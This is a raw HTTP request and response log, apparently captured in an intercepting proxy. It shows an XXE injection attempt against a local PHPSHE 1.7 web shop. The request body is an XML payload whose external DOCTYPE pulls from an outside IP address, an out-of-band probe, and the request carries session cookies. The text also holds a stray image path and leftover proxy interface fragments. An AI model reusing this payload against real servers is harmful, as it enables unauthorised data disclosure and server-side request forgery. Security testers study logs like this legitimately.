 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:82/phpshe1.7/
Cookie: hd_searchtime=1557043170; hd_sid=8quceT;
hd_auth=11acSTiCPOKghTMw1rHIuQDUFo9r3JoqBWbYjrclontFg2brc%2FGIKgtA6c
nwh6ZOe78%2B5kpEP2LAhzNaT8s1; PHPSESSID=ij6nlhb8cbh36jgqk8enn1u9h1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 101
<?xml version="1.0"?>
<!DOCTYPE xxe SYSTEM "http://103.235.226.215/login.php">
<xxe>foo</xxe>
? < + > mul 0 matches
Done
HTTP/1.1 200 OK
Date: Wed, 22 May 2019 06:55:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 91
<xml><return_code><![CDATA[FAIL]]></return_code><return_msg><![C
DATA[]]></return_msg></xml>
? < + > Type a search term 0 matches
424 bytes | 7 millis